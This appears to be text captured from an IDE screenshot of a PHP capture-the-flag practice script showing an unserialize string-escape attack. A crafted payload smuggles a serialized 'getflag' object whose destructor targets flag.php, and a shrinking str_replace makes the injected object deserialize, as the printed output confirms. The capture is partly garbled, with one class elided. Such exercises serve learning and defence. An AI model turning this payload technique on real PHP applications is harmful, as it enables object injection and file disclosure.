 class getflag
{
    public $file;
    public function __destruct()
    {
        if ($this->file === "flag.php") {
            echo "yes\n";
//            echo file_get_contents($this->file);
        }
    }
}
//echo serialize(new getflag())."\n";
//unserialize('O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}');
class tmp{...}
$str1 = 'easyeasyeasyeasyeasyeasyeasyeasyeasy';
$str2 = ';s:4:"str3";O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}';
$data = serialize(new tmp($str1, $str2));
echo $data."\n";
$data = str_replace( search: "easy", replace: "ez", $data);
echo $data."\n";
var_dump(unserialize($data));
PHP easy-unserialize.php ×
D:\DevelopTools\php-7.0.0\php.exe D:\Programming\php\www\serial\easy-unserialize.php
PHP Notice:  unserialize(): Error at offset 124 of 126 bytes in D:\Programming\php\www\serial\easy-unserialize.php on line 37
O:3:"tmp":2:{s:4:"str1";s:36:"easyeasyeasyeasyeasyeasyeasyeasyeasy";s:4:"str2";s:56:";s:4:"str3";O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}";}
O:3:"tmp":2:{s:4:"str1";s:36:"ezezezezezezezezez";s:4:"str2";s:56:";s:4:"str3";O:7:"getflag":1:{s:4:"file";s:8:"flag.php";}";}
yes